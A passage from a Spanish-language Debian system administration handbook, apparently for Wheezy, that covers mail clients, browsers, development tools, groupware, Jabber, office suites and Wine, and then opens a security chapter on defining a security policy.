Puede instalar el software de correo de KDE con apt-get install kmail. KMail sólo gestiona correo, pero pertenece a un conjunto de software llamado KDE-PIM (*gestor de información personal*: «Personal Information Manager») que incluye funcionalidades como libretas de direcciones, un componente de calendario, etc. KMail tiene toda la funcionalidad que uno podría esperar de un excelente cliente de correo.



Figura 13.5 El software de correo KMail

## Thunderbird y Icedove

Este software de correo, incluido en el paquete *icedove*, es parte del conjunto de software de Mozilla. Se encuentran disponibles varios conjuntos de localización en los paquetes*icedove-l10n- \**; la extensión *enigmail* gestiona la firma y cifrado de mensajes (pero no está disponible en todos los idiomas).



Figura 13.6 El software de correo Icedove

Thunderbird es uno de los mejores clientes de correo y parece ser un gran éxito, al igual que Mozilla Firefox.

Estrictamente hablando, Debian *Wheezy* contiene Icedove, no Thunderbird, por cuestiones legales que detallaremos en la sección «Iceweasel, Firefox y otros» más adelante; pero, además del nombre (e íconos), no hay realmente diferencias entre ellos.

## 13.4.2. Navegadores web

Epiphany, el navegador web de GNOME, utiliza el motor de visualización Webkit desarrollado por Apple para su navegador Safari. El paquete relevante es *epiphany-browser*.

Konqueror, el gestor de archivos de KDE, también se comporta como un navegador web. Utiliza el motor de visualización KHTML, específico de KDE; KHTML es un motor excelente, como evidencia el hecho de que WebKit de Apple está basado en KHTML. Konqueror está disponible en el paquete *konqueror*.

Los usuarios que no estén satisfechos con ninguno de los anteriores pueden utilizar Iceweasel. Este navegador, disponible en el paquete *iceweasel*, utiliza el visualizador Gecko del proyecto Mozilla, con una interfaz delgada y extensible sobre él.



**Figura 13.7** El navegador web Iceweasel

## **CULTURA**

Iceweasel, Firefox y otros

Muchos usuarios, sin duda, estarán sorprendidos por la ausencia de Mozilla Firefox en los menús de Debian Wheezy. No hay necesidad de entrar en pánico: el paquete iceweasel contiene Iceweasel, que es básicamente Firefox bajo otro nombre.

La razón detrás de este cambio de nombre es el resultado de las reglas de uso impuestas por la Mozilla Foundation en la marca registrada Firefox™: cualquier software llamado Firefox debe utilizar el logo y los íconos oficiales de Firefox. Sin embargo, debido a que estos elementos no son publicados bajo una licencia libre, Debian no puede distribuirlos en su sección main. En lugar de mover todo el navegador a non-free, el encargado del paquete decidió utilizar un nombre diferente.

Todavía existe el programa firefox en el paquete iceweasel, pero sólo por compatibilidad con las herramientas que intenten utilizarlo.

Por razones similares, se cambió el nombre del cliente de correo Thunderbird™ a Icedove de la misma forma.

### **CULTURA** Mozilla

Netscape Navigator era el navegador estándar cuando la web comenzó a llegar a las masas, pero fue dejado atrás progresivamente cuando surgió Microso Internet Explorer. Frente a este fracaso, Netscape (la empresa) decidió «liberar» su código fuente, publicándolo bajo una licencia libre, para darle una segunda vida. Este fue el comienzo del proyecto Mozilla. Luego de muchos años de desarrollo, los resultados son más que satisfactorios: el proyecto Mozilla llevó adelante un motor de visualización HTML (llamado Gecko) que se encuentra entre los más compatibles con estádares. En particular, este motor de visualización es utilizado por el navegador Mozilla Firefox, uno de los navegadores más existosos con una base de usuarios que crece rápidamente.

*Wheezy* también provee un relativamente recién llegado al escenario de los navegadores web, Chromium (disponible en el paquete *chromium-browser*). Google desarrolla este navegador a un ritmo tan rápido que probablemente no sea posible mantener sólo una versión del mismo durante todo el ciclo de vida de Debian *Wheezy*. Su propósito es hacer más atractivos a los servicios web, tanto optimizando el rendimiento del navegador como aumentando la seguridad del usuario. El código libre que hace funcionar a Chromium también es utilizado por su versión privativa llamada Google Chrome.

### 13.4.3. Desarrollo

### Herramientas para GTK+ en GNOME

Anjuta (en el paquete *anjuta*) es un entorno de desarrollo optimizado para crear aplicación GTK+ para GNOME. Glade (en el paquete *glade*) es una aplicación diseñada para crear interfaces gráficas GTK+ para GNOME y guardarlas en una archivo XML. La biblioteca compartida *libglade* puede cargar estos archivos XML y recrear dinámicamente las interfaces guardadas; esta funcionalidad puede ser interesante, por ejemplo para los plugins que necesitan ventanas interactivas.

El objetivo de Anjuta es combinar, de forma modular, todas las características que uno podría esperar de un entorno integrado de desarrollo.

## Herramientas para Qt en KDE

Las aplicaciones equivalentes para KDE son KDevelop (en el paquete *kdevelop*) para el entorno de desarrollo y Qt Designer (en el paquete *qt4-designer*) para el diseño de interfaces gráficas de aplicaciones Qt en KDE.

Las próximas versiones de estas aplicaciones deberían integrarse mejor entre ellas gracias al sistema de componentes KParts.

## 13.4.4. Trabajo colaborativo

## Trabajo en grupo: groupware

Las herramientas de trabajo en grupo («groupware») suelen ser bastante complejas de mantener porque concentran varias herramientas y tienen requerimientos que no siempre son fáciles de cumplir en el contexto de una distribución integrada. Existe, por lo tanto, una larga lista de groupware que estuvo disponible en Debian en algún momento pero fueron eliminadas por falta de encargados o incompatibilidades con otro software (más reciente) en Debian. Este fue el caso de PHPGroupware, eGroupware y Kolab.

- ➨ <http://www.phpgroupware.org/>
- ➨ <http://www.egroupware.org/>
- ➨ <http://www.kolab.org/>

Sin embargo, no todo está perdido. Mucha de las características clásicas que provee el software «groupware» están siendo integradas al software «estándar». Esto reduce la necesidad de software groupware específico y especializado. Por el otro lado, esto generalmente necesita un servidor específico. Un buen ejemplo de tal servidor es Kolab, que puede integrarse con KDE (Kontact, Kmail, etc.), el correo web Horde, Thunderbird (a través de un plugin) e inclusive con Microsoft Outlook. Más interesantes son las alternativas Citadel (en el paquete *citadel-suite*) y Sogo (en el paquete *sogo*) disponibles en Debian *Wheezy*.

## Sistemas de mensajería instantánea

Cuando configuramos un sistema de mensajería instantánea interno para una empresa, la opción obvia es Jabber: su protocolo es un estándar abierto (XMPP) y no le faltan funcionalidades. Se pueden cifrar los mensajes, lo cual puede ser una gran ventaja, y se pueden configurar puertas de enlace entre un servidor Jabber y otras redes de mensajería instantánea como ICQ, AIM, Yahoo, MSN, etc.

### **ALTERNATIVA**

IRC: «Internet Relay Chat»

También podemos considerar a IRC en lugar de Jabber. Este sistema está más centrado alrededor del concepto de canales, cuyos nombres comienzan con un símbolo de numeral #. Frecuentemente, cada canal está dedicado a un tema específico y cualquier cantidad de personas pueden unirse a un canal para discutirlo (pero los usuarios también pueden tener conversaciones privadas sólo



**Configuración del servidor** Configurar un servidor Jabber es bastante directo. Luego de instalar el paquete *ejabberd*, ejecutar dpkg-reconfigure ejabberd le permitirá personalizar el dominio predeterminado y crear una cuenta de administración. Sepa que el servidor Jabber necesita un nombre DNS válido que apunte a él, por lo que necesitará algo de administración de red antes. Los administradores de Falcot Corp eligieron jabber.falcot.com para este propósito.

Una vez que finalizó esta configuración inicial, puede controlar la configuración del servicio a través de una interfaz web disponible en http://jabber.falcot.com:5280/admin/. El nombre de usuario y contraseña solicitados son aquellos que ingresó durante la configuración inicial. Sepa que el nombre de usuario debe ser completo, incluyendo el dominio configurado: la cuenta admin será admin@jabber.falcot.com.

La interfaz web elimina la necesidad de editar un archivo de configuración, pero no siempre hace la tarea más sencilla ya que necesita conocer la sintaxis particular que poseen muchas opciones. le recomendamos leer /usr/share/doc/ejabberd/guide.html.

**Clientes Jabber** GNOME provee Empathy (en el paquete del mismo nombre), un cliente minimalista que se integra con el área de notificación del escritorio (en la esquina superior derecha de la configuración predeterminada de GNOME). También es compatible con muchos protocolos de mensajería instantánea además de Jabber.

KDE provee Kopete (en el paquete del mismo nombre).

## Trabajo colaborativo con FusionForge

FusionForge es una herramienta de desarrollo colaborativo derivado de SourceForge, un servicio de almacenamiento de proyectos de software libre. Tiene el mismo enfoque general basado en el modelo estándar de desarrollo de software libre. El software en sí continuó evolucionando luego que el código de SourceForge pasó a ser privativo. Sus autores iniciales, VA Software, decidieron no publicar más versiones libres. Lo mismo pasó cuando su primer bifurcación (GForge) siguió el mismo camino. Debido a que muchas personas y organizaciones participaron en su desarrollo, el FusionForge actual también incluye funcionalidad que apuntan a un enfoque más tradicional de desarrollo así como también proyectos que no están completamente enfocados en el desarrollo de software.

Se puede considerar a FusionForge como una amalgama de varias herramientas dedicadas a gestionar, seguir y coordinar proyectos. Podríamos clasificar estas herramientas, a grandes rasgos, en tres familias:

- *comunicación*: foros web, gestor de listas de correo, sistemas de anuncios que permiten que el proyecto publique noticias;
- *seguimiento*: gestor de tareas para controlar el progreso y programar tareas, seguimiento de errores (o parches, o pedidos de funcionalidad, o cualquier otro tipo de reporte — «ticket»), encuestas;
- *compartir*: gestor de documentación para proveer un único punto central para documentos relacionados a un proyecto, gestor genérico de publicación de archivos, sitio web dedicado a cada proyecto.

Debido a que, en gran parte, FusionForge está dedicado a desarrollo de proyectos, también integra muchas herramientas como CVS, Subversion, Git, Bazaar, Darcs, Mercurial y Arch para gestión de control de fuente o «gestión de configuración» o «control de versiones» — este proceso tiene muchos nombres. Estos programas mantienen un historial de todas las revisiones de todos los archivos seguidos (generalmente archivos de código fuente), con todos los cambios que atravesaron y pueden integrar modificaciones cuando varios desarrolladores trabajan simultáneamente en la misma porción de un proyecto.

Muchas de estas herramientas están disponible, o inclusive son administradas, en una interfaz web con un sistema de permisos muy detallado y notificaciones por correo de algunos eventos.

Lamentablemente FusionForge estaba en un estado volátil cuando se congeló *Wheezy*, por lo que no está presente en un *Wheezy* estándar; en el momento que se escribió este libro, todavía no se encontraban disponibles retroadaptaciones, pero se espera que aparezcan pronto.

## 13.4.5. Suites de oficina

Durante mucho tiempo el mundo del software libre era limitado en cuanto a software de oficina. Los usuarios pedían reemplazos de las herramientas de Microsoft como Word y Excel, pero éstas son tan complejas que el desarrollo de dichos reemplazos fue complejo. La situación cambió cuando comenzó el proyecto OpenOffice.org (luego de que Sun publicara el código de StarOffice bajo una licencia libre). Actualmente, Debian incluye Libre Office, una bigurcación de OpenOffice.org. Los proyectos GNOME y KDE continúan trabajando en sus ofertas (GNOME Office y Calligra Suite) y la competencia amigable lleva a resultados interesantes. Por ejemplo, la hoja de cálculo Gnumeric (parte de GNOME Office) es inclusive mejor que OpenOffice.org/Libre Office en algunos aspectos, notablemente en la precisión de sus cálculos. En cuanto al procesamiento de texto, las suites OpenOffice.org y Libre Office todavía llevan la delantera.

Otra característica importante para los usuarios es la capacidad de importar documentos Word y Excel que encuentran o reciben de contactos. Aún cuando todas las suites de oficina poseen filtros que permiten trabajar con estos formatos, sólo aquellos en OpenOffice.org y Libre Office son suficientemente funcionales para usar diariamente.

### **UNA VISIÓN MÁS AMPLIA**

Libre Office reemplaza OpenOffice.org

Los colaboradores de OpenOffice.org crearon una fundación (The Document Foundation) para abarcar el desarrollo del proyecto. Se discutió la idea por un tiempo, pero el disparador fue la adquisición de Sun por parte de Oracle. Los nuevos dueños hicieron incierto el futuro de OpenOffice bajo la mano de Oracle. Debido a que Oracle decidió no unirse a la fundación, los desarrolladores debieron abandonar el nombre OpenOffice.org. Ahora se conoce al software como Libre Office. Luego de un período de relativo estancamiento en el campo de OpenOffice.org, Oracle decidió migrar el código y los derechos asociados a la «Apache Software Foundation» (fundación de software Apache), y ahora OpenOffice es un proyecto de Apache.

Debian Squeeze contenía OpenOffice.org debido a la línea temporal de los eventos… pero rápidamente estuvo disponible Libre Office en el repositorio de paquetes backports.debian.org. Debian Wheezy sólo incluye Libre Office y los paquete openoffice.org\* sólo son paquetes de transición. En este momento, no se encuentra disponible en Debian la suite de software OpenOffice tal como es publicada por la Apache Software Foundation.

Libre Office, Calligra Suite y GNOME Office se encuentran disponibles, respectivamente, en los paquetes Debian *libreoffice*, *calligra* y *gnome-office*. Los paquetes específicos de idioma para Libre Office son distribuidos en paquetes independientes: los más importantes entre ellos son *libreoffice-l10n-\** y *libreoffice-help-\**; algunas funcionalidades como los diccionarios de ortografía, patrones para separado en sílabas y thesaurus se encuentran en paquetes independientes, como *myspell-\**), *hyphen-\** y *mythes-\**. Tenga en cuenta que Calligra Suite solía llamarse KOffice y el paquete *koffice* es un paquete de transición.

## **13.5. Emulación de Windows: Wine**

A pesar de todos los esfuerzos mencionados anteriormente, existen todavía herramientas sin equivalente en Linux o para las que las versiones originales son absolutamente necesarias. Aquí es donde son útiles los sistemas de emulación de Windows. El más conocido entre ellos es Wine.

➨ <http://www.winehq.com/>



Sin embargo, uno debe tener en cuenta que sólo es una solución entre muchas otras y que también puede enfrentar el problema con una máquina virtual o VNC, ambas soluciones son detalladas en los recuadros.

Comencemos con un recordatorio: la emulación permite ejecutar un programa (desarrollado para un sistema objetivo) en un sistema anfitrión diferente. El software de emulación utiliza el sistema anfitrión, donde ejecuta la aplicación, para imitar la funcionalidad requerida del sistema objetivo.

Instalemos ahora los paquetes necesarios:

### # **apt-get install wine ttf-mscorefonts-installer wine-doc**

El usuario necesita ejecutar winecfg y configurar qué ubicaciones (Debian) estarán asociadas a qué dispositivos (Windows). winecfg tiene algunos valores predeterminados sensatos y puede autodetectar algunos dispositivos adicionales. Tenga en cuenta que si posee un sistema de arranque dual no debería apuntar el disco C: donde está montada la partición Windows en Debian ya que es probable que Wine sobreescriba algunos datos de esta partición, haciendo que Windows no sea utilizable. Puede mantener otras configuraciones en sus valores predeterminados. Para ejecutar programas Windows primero necesitará instalarlos ejecutando su instalador (de Windows) bajo Wine, ejecutando algo como wine .../setup.exe; una vez que el programa está instalado, puede ejecutarlo con wine .../programa.exe. La ubicación exacta del archivo programa.exe depende de a dónde está asociado el disco C:; sin embargo, en muchos casos, ejecutar simplemente wine programa funcionará ya que generalmente se lo instala en una ubicación donde Wine podrá encontrarlo por su cuenta.

Sepa que no debe depender de Wine (o soluciones similares) sin probar realmente el software particular: sólo una prueba de uso real determinará sin dudas si la emulación es completamente funcional.

**ALTERNATIVA** Máquinas virtuales Una alternativa para emular el sistema operativo de Microsoft es ejecutarlo realmente en una máquina virtual que emula el hardware completo de un equipo. Esto permite ejecutar cualquier sistema operativo. El Capítulo [12](#page-336-0): [«Ad](#page-337-0)[ministración avanzada»](#page-337-0) página 308 describe varios sistemas de virtualización, más notablemente Xen y KVM (pero también QEMU, VMWare y Bochs).

### **ALTERNATIVA**

Windows Terminal Server o VNC

Otra posibilidad es ejecutar remotamente las aplicaciones Windows en un servidor central con Windows Terminal Server y acceder a la aplicación desde máquinas Linux utilizando rdesktop. Éste es un cliente Linux para el protocolo RDP (protocolo de escritorio remoto: «Remote Desktop Protocol») que Windows NT/2000 Terminal Server utiliza para mostrar escritorios en máquinas remotas.

El software VNC provee funcionalidades similares, con el beneficio adicional de que también funciona con muchos sistemas operativos. Describimos los clientes y servidores VNC Linux en la Sección [9.2](#page-224-0), [«Inicio de sesión remoto»](#page-224-1) página 195.

## **Palabras clave**

**Firewall Netfilter IDS/NIDS**



# Capítulo

# Seguridad **14**

#### Contenidos

Definición de una política de seguridad 386 Firewall o el filtrado de paquetes 388 Supervisión: prevención, detección, disuasión 394 Introducción a SELinux 400 Otras consideraciones relacionadas con la seguridad 413 Tratamiento de una máquina comprometida 417

*Un sistema de información puede tener un nivel variable de importancia dependiendo del entorno. En algunos casos es vital para la supervivencia de una empresa. Por lo tanto, debe ser protegido de los diversos tipos de riesgos. El proceso de evaluación de estos riesgos y la definición e implementación de la protección se conocen en su conjunto como «proceso de seguridad».*

# **14.1. Definición de una política de seguridad**



La palabra «seguridad» en sí misma cubre un amplio rango de conceptos, herramientas y procedimientos, ninguno de los cuales es universal. Seleccionar entre ellos requiere una idea precisa de sus metas. Asegurar un sistema comienza con responder unas pocas preguntas. Al precipitarse a implementar un conjunto arbitrario de herramientas corre el riesgo de enfocarse en los aspectos de seguridad equivocados.

Lo primero a determinar, por lo tanto, es el objetivo. Un buen método para ayudar con esta determinación comienza con las siguientes preguntas:

- *¿Qué* estamos tratando de proteger? La política de seguridad será diferente dependiendo de si queremos proteger los equipos o los datos. En este último caso, también es necesario saber qué datos.
- ¿*Contra* qué estamos tratando de protegernos? ¿Fuga de datos confidenciales? ¿Pérdida accidental de datos? ¿Perdida de ingresos por interrupción del servicio?
- También ¿contra *quién* estamos tratando de protegernos? Las medidas de seguridad serán diferentes para protegerse contra el error de un usuario regular del sistema de lo que serían contra un grupo de atacantes determinado.

Habitualmente, se utiliza el término «riesgo» para referirse al conjunto de estos tres factores: qué proteger, qué necesitamos prevenir antes que suceda y quién intentará hacer que suceda. Modelar el riesgo requiere respuestas a estas tres preguntas. A partir de este modelo de riesgo, podemos construir una normativa de seguridad e implementarla con acciones concretas.

### **NOTA**

Preguntas permanentes

Bruce Schneier, un experto mundial en asuntos de seguridad (no sólo seguridad informática) intenta contrarrestar uno de los mitos más importantes con la frase: «la seguridad es un proceso, no un producto». Los activos a proteger cambian con el tiempo, así como también lo hacen las amenazas y los medios a disposición de los potenciales atacantes. Incluso si inicialmente se diseñó e implementó perfectamente una normativa de seguridad, uno nunca debe dormirse en los laureles. Los componentes del riesgo evolucionan y la respuesta a dicho riesgo debe evolucionar acordemente.

Vale la pena el tomar en cuenta restricciones adicionales, dado que pueden limitar el alcance de las políticas disponibles. ¿Hasta dónde estamos dispuestos a llegar para asegurar un sistema? Esta pregunta tiene un gran impacto en la política a implementar. La respuesta es a menudo definida en términos de costos monetarios, pero debe considerar otros elementos, tal como la cantidad de inconvenientes impuestos a los usuarios del sistema o una degradación en el rendimiento.

Una vez que modelamos el riesgo, podemos comenzar a pensar en diseñar una política de seguridad real.

